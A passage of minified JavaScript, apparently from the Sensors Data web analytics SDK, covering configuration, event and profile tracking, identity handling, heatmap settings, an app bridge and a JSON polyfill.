e.properties&&(e.properties.$referrer_host=""===e.properties.$referrer?"":B(e.properties.$referrer,i)),yr.para.preset_properties.latest_referrer&&yr.para.preset_properties.latest_referrer_host&&(e.properties.$latest_referrer_host=""===e.properties.$latest_referrer?"":B(e.properties.$latest_referrer,i))))}function rt(e){var t=!e.type||"profile"!==e.type.slice(0,7),r=yr.para.preset_properties&&t;r&&yr.para.preset_properties.url&&"undefined"==typeof e.properties.$url&&(e.properties.$url=X()),r&&yr.para.preset_properties.title&&"undefined"==typeof e.properties.$title&&(e.properties.$title=document.title)}function it(e){P(Jr,e||yr.para||{}),yr.para=Jr;var t={};if(r(yr.para.is_track_latest))for(var i in yr.para.is_track_latest)t["latest_"+i]=yr.para.is_track_latest[i];yr.para.preset_properties=P({},yr.para_default.preset_properties,t,yr.para.preset_properties||{});var n;for(n in yr.para_default)void 0===yr.para[n]&&(yr.para[n]=yr.para_default[n]);"string"==typeof yr.para.server_url&&(yr.para.server_url=p(yr.para.server_url),yr.para.server_url&&("://"===yr.para.server_url.slice(0,3)?yr.para.server_url=location.protocol.slice(0,-1)+yr.para.server_url:"//"===yr.para.server_url.slice(0,2)?yr.para.server_url=location.protocol+yr.para.server_url:"http"!==yr.para.server_url.slice(0,4)&&(yr.para.server_url=""))),"string"!=typeof yr.para.web_url||"://"!==yr.para.web_url.slice(0,3)&&"//"!==yr.para.web_url.slice(0,2)||("://"===yr.para.web_url.slice(0,3)?yr.para.web_url=location.protocol.slice(0,-1)+yr.para.web_url:yr.para.web_url=location.protocol+yr.para.web_url),"image"!==yr.para.send_type&&"ajax"!==yr.para.send_type&&"beacon"!==yr.para.send_type&&(yr.para.send_type="image"),yr.debug.protocol.serverUrl(),yr.bridge.initPara();var a={datasend_timeout:6e3,send_interval:6e3};wr.isSupport()&&de()&&"object"==typeof localStorage?yr.para.batch_send===!0?yr.para.batch_send=P({},a):"object"==typeof yr.para.batch_send&&(yr.para.batch_send=P({},a,yr.para.batch_send)):yr.para.batch_send=!1;var s=["utm_source","utm_medium","utm_campaign","utm_content","utm_term"],o=["www.baidu.","m.baidu.","m.sm.cn","so.com","sogou.com","youdao.com","google.","yahoo.com/","bing.com/","ask.com/"],l=["weibo.com","renren.com","kaixin001.com","douban.com","qzone.qq.com","zhihu.com","tieba.baidu.com","weixin.qq.com"],c={baidu:["wd","word","kw","keyword"],google:"q",bing:"q",yahoo:"p",sogou:["query","keyword"],so:"q",sm:"q"};"object"==typeof yr.para.source_type&&(yr.para.source_type.utm=v(yr.para.source_type.utm)?yr.para.source_type.utm.concat(s):s,yr.para.source_type.search=v(yr.para.source_type.search)?yr.para.source_type.search.concat(o):o,yr.para.source_type.social=v(yr.para.source_type.social)?yr.para.source_type.social.concat(l):l,yr.para.source_type.keyword=r(yr.para.source_type.keyword)?P(c,yr.para.source_type.keyword):c);var u={div:!1},d=["mark","/mark","strong","b","em","i","u","abbr","ins","del","s","sup"];if(yr.para.heatmap&&!r(yr.para.heatmap)&&(yr.para.heatmap={}),r(yr.para.heatmap)){yr.para.heatmap.clickmap=yr.para.heatmap.clickmap||"default",yr.para.heatmap.scroll_notice_map=yr.para.heatmap.scroll_notice_map||"default",yr.para.heatmap.scroll_delay_time=yr.para.heatmap.scroll_delay_time||4e3,yr.para.heatmap.scroll_event_duration=yr.para.heatmap.scroll_event_duration||18e3,yr.para.heatmap.renderRefreshTime=yr.para.heatmap.renderRefreshTime||1e3,yr.para.heatmap.loadTimeout=yr.para.heatmap.loadTimeout||1e3,yr.para.heatmap.get_vtrack_config!==!0&&(yr.para.heatmap.get_vtrack_config=!1);var f=v(yr.para.heatmap.track_attr)?J(yr.para.heatmap.track_attr,function(e){return e&&"string"==typeof e}):[];if(f.push("data-sensors-click"),yr.para.heatmap.track_attr=f,r(yr.para.heatmap.collect_tags))if(yr.para.heatmap.collect_tags.div===!0)yr.para.heatmap.collect_tags.div={ignore_tags:d,max_level:1};else if(r(yr.para.heatmap.collect_tags.div)){if(yr.para.heatmap.collect_tags.div.ignore_tags?v(yr.para.heatmap.collect_tags.div.ignore_tags)||(yr.log("ignore_tags \u53c2\u6570\u5fc5\u987b\u662f\u6570\u7ec4\u683c\u5f0f"),yr.para.heatmap.collect_tags.div.ignore_tags=d):yr.para.heatmap.collect_tags.div.ignore_tags=d,yr.para.heatmap.collect_tags.div.max_level){var _=[1,2,3];te(_,yr.para.heatmap.collect_tags.div.max_level)===-1&&(yr.para.heatmap.collect_tags.div.max_level=1)}}else yr.para.heatmap.collect_tags.div=!1;else yr.para.heatmap.collect_tags=u}if(v(yr.para.server_url)&&yr.para.server_url.length)for(n=0;n<yr.para.server_url.length;n++)/sa\.gif[^\/]*$/.test(yr.para.server_url[n])||(yr.para.server_url[n]=yr.para.server_url[n].replace(/\/sa$/,"/sa.gif").replace(/(\/sa)(\?[^\/]+)$/,"/sa.gif$2"));else/sa\.gif[^\/]*$/.test(yr.para.server_url)||"string"!=typeof yr.para.server_url||(yr.para.server_url=yr.para.server_url.replace(/\/sa$/,"/sa.gif").replace(/(\/sa)(\?[^\/]+)$/,"/sa.gif$2"));"string"==typeof yr.para.server_url&&(yr.para.debug_mode_url=yr.para.debug_mode_url||yr.para.server_url.replace("sa.gif","debug")),yr.para.noCache===!0?yr.para.noCache="?"+(new Date).getTime():yr.para.noCache="",yr.para.callback_timeout>yr.para.datasend_timeout&&(yr.para.datasend_timeout=yr.para.callback_timeout),yr.para.heatmap&&yr.para.heatmap.collect_tags&&r(yr.para.heatmap.collect_tags)&&k(yr.para.heatmap.collect_tags,function(e,t){"div"!==t&&e&&yr.heatmap.otherTags.push(t)}),yr.para.heatmap&&"default"===yr.para.heatmap.clickmap&&yr.heatmap.initUnlimitedTags()}function nt(e){var t={};for(var r in e)t[r]=e[r];yr.store._state.identities=t,yr.store.save()}function at(){yr._t=yr._t||1*new Date,yr.lib_version=Wr,yr.is_first_visitor=!1,yr.source_channel_standard=Br}function st(){if(Ir.isSupport())try{sessionStorage.setItem("sensorsdata_jssdk_debug","true")}catch(e){yr.log("enableLocalLog error: "+e.message)}}function ot(){Ir.isSupport()&&sessionStorage.removeItem("sensorsdata_jssdk_debug")}function lt(){var e=Array.prototype.slice.call(arguments),t=e[0],r=e.slice(1);return"string"==typeof t&&ai[t]?ai[t].apply(ai,r):void("function"==typeof t?t.apply(yr,r):yr.log("quick\u65b9\u6cd5\u4e2d\u6ca1\u6709\u8fd9\u4e2a\u529f\u80fd"+e[0]))}function ct(t,i){return d(t)?r(window.SensorsDataWebJSSDKPlugin)&&r(window.SensorsDataWebJSSDKPlugin[t])&&e(window.SensorsDataWebJSSDKPlugin[t].init)?(window.SensorsDataWebJSSDKPlugin[t].init(yr,i),window.SensorsDataWebJSSDKPlugin[t]):r(yr.modules)&&r(yr.modules[t])&&e(yr.modules[t].init)?(yr.modules[t].init(yr,i),yr.modules[t]):void yr.log(t+"\u6ca1\u6709\u83b7\u53d6\u5230,\u8bf7\u67e5\u9605\u6587\u6863\uff0c\u8c03\u6574"+t+"\u7684\u5f15\u5165\u987a\u5e8f\uff01"):(yr.log("use\u63d2\u4ef6\u540d\u79f0\u5fc5\u987b\u662f\u5b57\u7b26\u4e32\uff01"),!1)}function ut(e,t,r){ri.check({event:e,properties:t})&&ri.send({type:"track",event:e,properties:t},r)}function dt(e,t){return!!ri.check({bindKey:e,bindValue:t})&&(yr.store._state.identities[e]=t,yr.store.save(),void ri.send({type:"track_id_bind",event:"$BindID",properties:{}}))}function pt(e,t){if(!ri.check({unbindKey:e,bindValue:t}))return!1;if(r(yr.store._state.identities)&&yr.store._state.identities.hasOwnProperty(e)&&yr.store._state.identities[e]===t){var i=yr.store.getUnionId().login_id;i&&e+"+"+t===i&&(yr.store._state.distinct_id=yr.store._state.first_id,yr.store._state.first_id="",yr.store.set("history_login_id",{name:"",value:""})),"$identity_cookie_id"!==e&&(delete yr.store._state.identities[e],
    yr.store.save())}var n={};n[e]=t,ri.send({identities:n,type:"track_id_unbind",event:"$UnbindID",properties:{}})}function ft(e,t,r){function i(e,t,r){function i(e){function i(){a||(a=!0,location.href=n.href)}e.stopPropagation(),e.preventDefault();var a=!1;setTimeout(i,1e3),yr.track(t,r,i)}e=e||{};var n=null;return e.ele&&(n=e.ele),e.event&&(n=e.target?e.target:e.event.target),r=r||{},!(!n||"object"!=typeof n)&&(!n.href||/^javascript/.test(n.href)||n.target||n.download||n.onclick?(yr.track(t,r),!1):(e.event&&i(e.event),void(e.ele&&Fe(e.ele,"click",function(e){i(e)}))))}"object"==typeof e&&e.tagName?i({ele:e},t,r):"object"==typeof e&&e.target&&e.event&&i(e,t,r)}function _t(e,t,r){return r=r||{},!(!e||"object"!=typeof e)&&(!(!e.href||/^javascript/.test(e.href)||e.target)&&void Fe(e,"click",function(i){function n(){a||(a=!0,location.href=e.href)}i.preventDefault();var a=!1;setTimeout(n,1e3),yr.track(t,r,n)}))}function gt(e,t,r){ri.check({item_type:e,item_id:t,properties:r})&&ri.sendItem({type:"item_set",item_type:e,item_id:t,properties:r||{}})}function ht(e,t){ri.check({item_type:e,item_id:t})&&ri.sendItem({type:"item_delete",item_type:e,item_id:t})}function mt(e,t){ri.check({propertiesMust:e})&&ri.send({type:"profile_set",properties:e},t)}function vt(e,t){ri.check({propertiesMust:e})&&ri.send({type:"profile_set_once",properties:e},t)}function yt(e,t){ri.check({propertiesMust:e})&&(k(e,function(t,r){d(t)?e[r]=[t]:v(t)?e[r]=t:(delete e[r],yr.log("appendProfile\u5c5e\u6027\u7684\u503c\u5fc5\u987b\u662f\u5b57\u7b26\u4e32\u6216\u8005\u6570\u7ec4"))}),ae(e)||ri.send({type:"profile_append",properties:e},t))}function bt(e,t){function r(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t)&&!/-*\d+/.test(String(e[t])))return!1;return!0}var i=e;d(e)&&(e={},e[i]=1),ri.check({propertiesMust:e})&&(r(e)?ri.send({type:"profile_increment",properties:e},t):yr.log("profile_increment\u7684\u503c\u53ea\u80fd\u662f\u6570\u5b57"))}function St(e){ri.send({type:"profile_delete"},e),Yr.set("distinct_id",Pr()),Yr.set("first_id","")}function wt(e,t){var r=e,i={};d(e)&&(e=[],e.push(r)),v(e)?(k(e,function(e){d(e)?i[e]=!0:yr.log("profile_unset\u7ed9\u7684\u6570\u7ec4\u91cc\u9762\u7684\u503c\u5fc5\u987b\u65f6string,\u5df2\u7ecf\u8fc7\u6ee4\u6389",e)}),ri.send({type:"profile_unset",properties:i},t)):yr.log("profile_unset\u7684\u53c2\u6570\u662f\u6570\u7ec4")}function kt(e,t){function r(e){yr.store._state.identities.$identity_anonymous_id=e,yr.store.save()}"number"==typeof e&&(e=String(e));var i=Yr.getFirstId();if("undefined"==typeof e){var n=Pr();i?Yr.set("first_id",n):Yr.set("distinct_id",n),r(n)}else ri.check({distinct_id:e})&&(t===!0?i?Yr.set("first_id",e):Yr.set("distinct_id",e):i?Yr.change("first_id",e):Yr.change("distinct_id",e),r(e))}function Pt(e,t,r,i){var n=Yr.getFirstId()||Yr.getDistinctId();Yr.set("distinct_id",e),ri.send({original_id:n,distinct_id:yr.store.getDistinctId(),type:"track_signup",event:t,properties:r},i)}function Dt(e,t,r,i){"number"==typeof e&&(e=String(e)),ri.check({distinct_id:e,event:t,properties:r})&&Pt(e,t,r,i)}function Ct(e){ri.check({properties:e})?P(qr.currentProps,e):yr.log("register\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function Ot(e){Yr.clearAllProps(e)}function jt(e){var t;if(v(e)&&e.length>0)for(t=0;t<e.length;t++)d(e[t])&&e[t]in qr.currentProps&&delete qr.currentProps[e[t]];else if(e===!0)for(t in qr.currentProps)delete qr.currentProps[t]}function $t(e){ri.check({properties:e})?Yr.setProps(e):yr.log("register\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function Tt(e){ri.check({properties:e})?Yr.setPropsOnce(e):yr.log("registerOnce\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function Nt(e){ri.check({properties:e})?Yr.setSessionProps(e):yr.log("registerSession\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function It(e){ri.check({properties:e})?Yr.setSessionPropsOnce(e):yr.log("registerSessionOnce\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function At(e){var t=e.id,i=e.callback,n=e.name,a=Yr.getFirstId(),s=Yr.getOriginDistinctId();if(!ri.check({distinct_id:t}))return yr.log("login id is invalid"),!1;if(t===yr.store.getOriginDistinctId()&&!a)return yr.log("login id is equal to distinct_id"),!1;if(r(yr.store._state.identities)&&yr.store._state.identities.hasOwnProperty(n)&&t===yr.store._state.first_id)return!1;var o=yr.store._state.history_login_id.name!==n||t!==yr.store._state.history_login_id.value;if(o){yr.store._state.identities[n]=t,yr.store.set("history_login_id",{name:n,value:t}),a||Yr.set("first_id",s),Pt(t,"$SignUp",{},i);var l={$identity_cookie_id:yr.store._state.identities.$identity_cookie_id};return l[n]=t,nt(l),!0}return!1}function xt(t,r){"number"==typeof t&&(t=String(t));var i=At({id:t,callback:r,name:Vr.LOGIN});!i&&e(r)&&r()}function Lt(e,t){return"number"==typeof t&&(t=String(t)),"number"==typeof e&&(e=String(e)),!!ri.check({loginIdKey:e})&&(Vr.LOGIN===e?(xt(t),!1):void At({id:t,callback:null,name:e}))}function Et(e){var t=Yr.getFirstId();if(t)if(Yr.set("first_id",""),e===!0){var r=Pr();Yr.set("distinct_id",r)}else Yr.set("distinct_id",t);nt({$identity_cookie_id:yr.store._state.identities.$identity_cookie_id}),yr.store.set("history_login_id",{name:"",value:""})}function Jt(){function e(){var e=qr.campaignParams(),t={};return k(e,function(e,r,i){(" "+yr.source_channel_standard+" ").indexOf(" "+r+" ")!==-1?t["$"+r]=i[r]:t[r]=i[r]}),t}var t={$is_first_day:Xe(),$is_first_time:Zr.is_page_first_visited,$referrer:qr.pageProp.referrer||"",$referrer_host:qr.pageProp.referrer?B(qr.pageProp.referrer):"",$url:X(),$url_path:Z(),$title:document.title||"",_distinct_id:Yr.getDistinctId(),identities:JSON.parse(JSON.stringify(Yr._state.identities))},r=P({},qr.properties(),yr.store.getProps(),e(),t);return yr.para.preset_properties.latest_referrer&&yr.para.preset_properties.latest_referrer_host&&(r.$latest_referrer_host=""===r.$latest_referrer?"":B(r.$latest_referrer)),r}function Ut(){var e="",t=" { cursor: pointer; -webkit-tap-highlight-color: rgba(0,0,0,0); }";yr.heatmap&&v(yr.heatmap.otherTags)&&k(yr.heatmap.otherTags,function(r){e+=r+t}),oe()&&W()&&W()<13&&(yr.para.heatmap&&yr.para.heatmap.collect_tags&&yr.para.heatmap.collect_tags.div&&ye("div, [data-sensors-click]"+t),yr.para.heatmap&&yr.para.heatmap.track_attr&&ye("["+yr.para.heatmap.track_attr.join("], [")+"]"+t),""!==e&&ye(e))}function Kt(){return fi.stage&&fi.stage.process("getUtmData")}function Rt(e,t){var r=_i.encodeTrackData(t);return e.indexOf("?")!==-1?e+"&"+r:e+"?"+r}function Ht(e){return _i.encodeTrackData(e)}function Bt(e){var t=["image","ajax","beacon"],r=t[0];return r=e.config&&te(t,e.config.send_type)>-1?e.config.send_type:yr.para.send_type,"beacon"===r&&ue()===!1&&(r="image"),"ajax"===r&&de()===!1&&(r="image"),r}function Wt(e){var t=Bt(e);switch(t){case"image":return new gi(e);case"ajax":return new hi(e);case"beacon":return new mi(e);default:return new gi(e)}}function Mt(e){var t=Wt(e),r=t.start;return t.start=function(){var e=this;r.apply(this,arguments),setTimeout(function(){e.isEnd(!0)},yr.para.callback_timeout)},t.end=function(){this.callback&&this.callback();var e=this;setTimeout(function(){e.lastClear&&e.lastClear()},yr.para.datasend_timeout-yr.para.callback_timeout)},t.isEnd=function(){this.received||(this.received=!0,this.end())},t}function Vt(){this.sendTimeStamp=0,this.timer=null,this.serverUrl="",this.hasTabStorage=!1}function Ft(e){var t=this;this.type=e,this.resultCbs={},this.timeoutCbs={},this.timerId=null,this.appCallJsCallback=null,window.sensorsdata_app_call_js||(window.sensorsdata_app_call_js=function(e,t){if(e in window.sensorsdata_app_call_js.modules)return window.sensorsdata_app_call_js.modules[e](t)}),window.sensorsdata_app_call_js.modules=window.sensorsdata_app_call_js.modules||{},window.sensorsdata_app_call_js.modules[this.type]=function(e){try{var r=O(e)||e;try{r=JSON.parse(r)}catch(i){}var n=r&&r.message_id;if(n&&t.resultCbs[n]){if(e=r,t.timeoutCbs[n]&&t.timeoutCbs[n].isTimeout)return void(t.resultCbs[n].callbacks.length=0);if(t.resultCbs[n]){t.resultCbs[n].result=e,clearTimeout(t.timerId),t.timeoutCbs[n].callbacks.length=0;for(var a in t.resultCbs[n].callbacks)t.resultCbs[n].callbacks[a].call(null,e),t.resultCbs[n].callbacks.splice(a,1)}return}return t.appCallJsCallback&&t.appCallJsCallback.call(null,e)}catch(s){console.log("app \u56de\u8c03 js \u5f02\u5e38",e)}}}function qt(t){try{if(yr.bridge.activeBridge&&e(yr.bridge.activeBridge.handleCommand))return yr.bridge.activeBridge.handleCommand(t)}catch(r){yr.log("Error: handle command exception:"+r)}return yr.log("\u6570\u636e\u53d1\u5f80App\u5931\u8d25\uff0cApp\u6ca1\u6709\u66b4\u9732bridge,type:"+t.callType),!1}function zt(e){function t(e){var t={hostname:"",project:""};try{e=_(e),t.hostname=e.hostname,t.project=e.searchParams.get("project")||"default"}catch(r){yr.log(r)}return t}var r=t(e),i=t(yr.para.server_url);if(r.hostname===i.hostname&&r.project===i.project)return!0;if(v(yr.para.app_js_bridge.white_list))for(var n=0;n<yr.para.app_js_bridge.white_list.length;n++){var a=t(yr.para.app_js_bridge.white_list[n]);if(a.hostname===r.hostname&&a.project===r.project)return!0}return!1}function Xt(e){this.bridge=new Ft(e.type)}function Zt(e){var t=null;try{var r=JSON.parse(window.name);t=r[e]?c(r[e]):null}catch(i){t=null}return null===t&&(t=M(location.href,e)||null),t}function Yt(e){function t(){var e=[];i.touch_app_bridge||e.push(yr.debug.defineMode("1")),r(yr.para.app_js_bridge)||(e.push(yr.debug.defineMode("2")),i.verify_success=!1),r(yr.para.heatmap)&&"default"==yr.para.heatmap.clickmap||e.push(yr.debug.defineMode("3")),"fail"===i.verify_success&&e.push(yr.debug.defineMode("4")),new yr.SDKJSBridge("app_alert").notifyApp({data:e})}var i=yr.bridge.bridge_info;if(yr.bridge.hasVisualModeBridge())if(r(yr.para.heatmap)&&"default"==yr.para.heatmap.clickmap)if(r(yr.para.app_js_bridge)&&"success"===i.verify_success)if(e)sa_jssdk_app_define_mode(yr,e);else{var n=location.protocol,a=["http:","https:"];n=te(a,n)>-1?n:"https:",_e({success:function(){setTimeout(function(){"undefined"!=typeof sa_jssdk_app_define_mode&&sa_jssdk_app_define_mode(yr,e)},0)},error:function(){},type:"js",url:n+"//static.sensorsdata.cn/sdk/"+yr.lib_version+"/vapph5define.min.js"})}else t();else t()}function Gt(){yr.para.is_track_single_page&&si.on("switch",function(e){var t=function(t){t=t||{},e!==location.href&&(qr.pageProp.referrer=X(e),yr.quick("autoTrack",P({$url:X(),$referrer:X(e)},t)))};if("boolean"==typeof yr.para.is_track_single_page)t();else if("function"==typeof yr.para.is_track_single_page){var i=yr.para.is_track_single_page();r(i)?t(i):i===!0&&t()}})}function Qt(){yr._q&&v(yr._q)&&yr._q.length>0&&k(yr._q,function(e){yr[e[0]].apply(yr,Array.prototype.slice.call(e[1]))}),r(yr.para.heatmap)&&(ni.initHeatmap(),ni.initScrollmap())}function er(){yr.readyState.setState(3),new yr.SDKJSBridge("visualized").onAppNotify(function(){Yt("undefined"!=typeof sa_jssdk_app_define_mode?!0:!1)}),Yt(!1),yr.bridge.app_js_bridge_v1(),qr.initPage(),Gt(),!yr.para.app_js_bridge&&yr.para.batch_send&&wr.isSupport()&&yr.batchSend.batchInterval(),yr.store.init(),yr.vtrackBase.init(),yr.readyState.setState(4),Qt()}function tr(){Ti.isSeachHasKeyword()?Ti.hasKeywordHandle():window.parent!==self&&Ni.isSearchHasKeyword()?Ni.verifyVtrackMode():Ti.isWindowNameHasKeyword()?Ti.windowNameHasKeywordHandle():Ti.isStorageHasKeyword()?Ti.storageHasKeywordHandle():window.parent!==self&&Ni.isStorageHasKeyword()?Ni.verifyVtrackMode():(er(),Ni.notifyUser())}function rr(){k(Ii,function(e){var t=yr[e];yr[e]=function(){if(yr.readyState.state<3)return v(yr._q)||(yr._q=[]),yr._q.push([e,arguments]),!1;{if(yr.readyState.getState())return t.apply(yr,arguments);try{console.error("\u8bf7\u5148\u521d\u59cb\u5316\u795e\u7b56JS SDK")}catch(r){yr.log(r)}}}})}function ir(e){this.cancel=function(){e=!0},this.getCanceled=function(){return e||!1}}function nr(e,t,r){var i=null;try{i=JSON.parse(JSON.stringify(e||null))}catch(n){De(n)}this.getOriginalData=function(){return i},this.getPosition=function(){return t},this.cancellationToken=new ir,this.sensors=r}function ar(e){if(!r(e))throw"error: Stage constructor requires arguments.";this.processDef=e,this.registeredInterceptors={}}function sr(e){e&&e.dataStage&&Li.registerStageImplementation(e.dataStage),e&&e.businessStage&&Ki.registerStageImplementation(e.businessStage),e&&e.sendStage&&Ji.registerStageImplementation(e.sendStage)}function or(e,t){Ri[e]&&Ri[e](t)}function lr(e){e.kit=_i,e.saEvent=ri,this.dataStage=ti,this.sendStage=vi,this.businessStage=fi}function cr(t){return r(t)?(k(t,function(r,i){if(v(r)){var n=[];k(r,function(e){d(e)?n.push(e):De("\u60a8\u7684\u6570\u636e-",i,r,"\u7684\u6570\u7ec4\u91cc\u7684\u503c\u5fc5\u987b\u662f\u5b57\u7b26\u4e32,\u5df2\u7ecf\u5c06\u5176\u5220\u9664")}),t[i]=n}d(r)||ce(r)||A(r)||ne(r)||v(r)||e(r)||"$option"===i||(De("\u60a8\u7684\u6570\u636e-",i,r,"-\u683c\u5f0f\u4e0d\u6ee1\u8db3\u8981\u6c42\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664"),delete t[i])}),t):t}function ur(e,t){return ce(t)&&e.length>t?(De("\u5b57\u7b26\u4e32\u957f\u5ea6\u8d85\u8fc7\u9650\u5236\uff0c\u5df2\u7ecf\u505a\u622a\u53d6--"+e),e.slice(0,t)):e}function dr(e){var t=["distinct_id","user_id","id","date","datetime","event","events","first_id","original_id","device_id","properties","second_id","time","users"];r(e)&&k(t,function(t,r){t in e&&(r<3?(delete e[t],De("\u60a8\u7684\u5c5e\u6027- "+t+"\u662f\u4fdd\u7559\u5b57\u6bb5\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664")):De("\u60a8\u7684\u5c5e\u6027- "+t+"\u662f\u4fdd\u7559\u5b57\u6bb5\uff0c\u8bf7\u907f\u514d\u5176\u4f5c\u4e3a\u5c5e\u6027\u540d"))})}function pr(e){var t=["$element_selector","$element_path"],i=["sensorsdata_app_visual_properties"];r(e)&&k(e,function(n,a){if(r(n))pr(e[a]);else if(d(n)){if(te(i,a)>-1)return;e[a]=ur(n,te(t,a)>-1?1024:Jr.max_string_length)}})}function fr(e){"undefined"!=typeof e.properties.$project&&(e.project=e.properties.$project,delete e.properties.$project),"undefined"!=typeof e.properties.$token&&(e.token=e.properties.$token,delete e.properties.$token)}function _r(e){if("item_type"in e){var t=e.item_type,r=function(t){return t||delete e.item_type,!0};Ze({item_type:t},r)}if("item_id"in e){var i=e.item_id,n=function(t,r,i){return t||"string"!==i||delete e.item_id,!0};Ze({item_id:i},n)}}function gr(e){k(e,function(t,r){var i=function(t,i,n){return t||"keyLength"===n||delete e[r],!0};Ze({propertyKey:r},i)})}function hr(e){var t=e.properties;r(t)?(cr(t),dr(t),fr(e),gr(t),pr(t)):"properties"in e&&(e.properties={}),ve(e),_r(e)}function mr(){this.dataStage=Hi}function vr(e){e&&(Sr.setup(De),yr._=P(Er,pi),yr.ee=li,yr.sendState=yi,yr.events=new yr._.EventEmitterSa,yr.batchSend=wi,yr.bridge=ki,yr.SDKJSBridge=Ft,yr.JSBridge=Xt,yr.store=Yr,yr.vtrackBase=Pi,yr.unlimitedDiv=Di,yr.customProp=Ci,yr.vtrackcollect=Oi,yr.vapph5collect=$i,yr.heatmap=ni,yr.detectMode=tr,yr.registerFeature=sr,yr.registerInterceptor=or,sr(new lr(yr)),sr(new mr(yr)));var t=e?ui:Ai;for(var r in t)yr[r]=t[r];yr.on=et,yr.ee=li,yr.use=ct}var yr={};(function(){function e(i,n){function a(e,t){try{e()}catch(r){t&&t()}}function s(e){if(null!=s[e])return s[e];var t;if("bug-string-char-index"==e)t="a"!="a"[0];else if("json"==e)t=s("json-stringify")&&s("date-serialization")&&s("json-parse");else if("date-serialization"==e){if(t=s("json-stringify")&&b){var r=n.stringify;a(function(){t='"-271821-04-20T00:00:00.000Z"'==r(new d((-864e13)))&&'"+275760-09-13T00:00:00.000Z"'==r(new d(864e13))&&'"-000001-01-01T00:00:00.000Z"'==r(new d((-621987552e5)))&&'"1969-12-31T23:59:59.999Z"'==r(new d((-1)))})}}else{var i,o='{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';if("json-stringify"==e){var r=n.stringify,u="function"==typeof r;u&&((i=function(){return 1}).toJSON=i,a(function(){u="0"===r(0)&&"0"===r(new l)&&'""'==r(new c)&&r(v)===h&&r(h)===h&&r()===h&&"1"===r(i)&&"[1]"==r([i])&&"[null]"==r([h])&&"null"==r(null)&&"[null,null,null]"==r([h,v,null])&&r({a:[i,!0,!1,null,"\0\b\n\f\r\t"]})==o&&"1"===r(null,i)&&"[\n 1,\n 2\n]"==r([1,2],null,1)},function(){u=!1})),t=u}if("json-parse"==e){var p,f=n.parse;"function"==typeof f&&a(function(){0!==f("0")||f(!1)||(i=f(o),p=5==i.a.length&&1===i.a[0],p&&(a(function(){p=!f('"\t"')}),p&&a(function(){p=1!==f("01")}),p&&a(function(){p=1!==f("1.")})))},function(){p=!1}),t=p}}return s[e]=!!t}function o(e){return I(this)}i||(i=r.Object()),n||(n=r.Object());var l=i.Number||r.Number,c=i.String||r.String,u=i.Object||r.Object,d=i.Date||r.Date,p=i.SyntaxError||r.SyntaxError,f=i.TypeError||r.TypeError,_=i.Math||r.Math,g=i.JSON||r.JSON;if("object"==typeof g&&g)return n.stringify=g.stringify,n.parse=g.parse,n.runInContext=e,n;var h,m=u.prototype,v=m.toString,y=m.hasOwnProperty,b=new d((-0xc782b5b800cec));if(a(function(){b=b.getUTCFullYear()==-109252&&0===b.getUTCMonth()&&1===b.getUTCDate()&&10==b.getUTCHours()&&37==b.getUTCMinutes()&&6==b.getUTCSeconds()&&708==b.getUTCMilliseconds()}),s["bug-string-char-index"]=s["date-serialization"]=s.json=s["json-stringify"]=s["json-parse"]=null,!s("json")){var S="[object Function]",w="[object Date]",k="[object Number]",P="[object String]",D="[object Array]",C="[object Boolean]",O=s("bug-string-char-index"),j=function(e,r){var i,n,a,s=0;(i=function(){this.valueOf=0}).prototype.valueOf=0,n=new i;for(a in n)y.call(n,a)&&s++;return i=n=null,s?j=function(e,t){var r,i,n=v.call(e)==S;for(r in e)n&&"prototype"==r||!y.call(e,r)||(i="constructor"===r)||t(r);(i||y.call(e,r="constructor"))&&t(r)}:(n=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"],j=function(e,r){var i,a,s=v.call(e)==S,o=!s&&"function"!=typeof e.constructor&&t[typeof e.hasOwnProperty]&&e.hasOwnProperty||y;for(i in e)s&&"prototype"==i||!o.call(e,i)||r(i);for(a=n.length;i=n[--a];)o.call(e,i)&&r(i)}),j(e,r)};if(!s("json-stringify")&&!s("date-serialization")){var $={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},T="000000",N=function(e,t){return(T+(t||0)).slice(-e)},I=function(e){var t,r,i,n,a,s,o,l,c;if(b)t=function(e){r=e.getUTCFullYear(),i=e.getUTCMonth(),n=e.getUTCDate(),s=e.getUTCHours(),o=e.getUTCMinutes(),l=e.getUTCSeconds(),c=e.getUTCMilliseconds()};else{var u=_.floor,d=[0,31,59,90,120,151,181,212,243,273,304,334],p=function(e,t){return d[t]+365*(e-1970)+u((e-1969+(t=+(t>1)))/4)-u((e-1901+t)/100)+u((e-1601+t)/400)};t=function(e){for(n=u(e/864e5),r=u(n/365.2425)+1970-1;p(r+1,0)<=n;r++);for(i=u((n-p(r,0))/30.42);p(r,i+1)<=n;i++);n=1+n-p(r,i),a=(e%864e5+864e5)%864e5,s=u(a/36e5)%24,o=u(a/6e4)%60,l=u(a/1e3)%60,c=a%1e3}}return(I=function(e){return e>-1/0&&e<1/0?(t(e),e=(r<=0||r>=1e4?(r<0?"-":"+")+N(6,r<0?-r:r):N(4,r))+"-"+N(2,i+1)+"-"+N(2,n)+"T"+N(2,s)+":"+N(2,o)+":"+N(2,l)+"."+N(3,c)+"Z",r=i=n=s=o=l=c=null):e=null,e})(e)};if(s("json-stringify")&&!s("date-serialization")){var A=n.stringify;n.stringify=function(e,t,r){var i=d.prototype.toJSON;d.prototype.toJSON=o;var n=A(e,t,r);return d.prototype.toJSON=i,n}}else{var x="\\u00",L=function(e){var t=e.charCodeAt(0),r=$[t];return r?r:x+N(2,t.toString(16))},E=/[\x00-\x1f\x22\x5c]/g,J=function(e){return E.lastIndex=0,'"'+(E.test(e)?e.replace(E,L):e)+'"'},U=function(e,t,r,i,n,s,o){var l,c,u,p,_,g,m,y,b;if(a(function(){l=t[e]}),"object"==typeof l&&l&&(l.getUTCFullYear&&v.call(l)==w&&l.toJSON===d.prototype.toJSON?l=I(l):"function"==typeof l.toJSON&&(l=l.toJSON(e))),r&&(l=r.call(t,e,l)),l==h)return 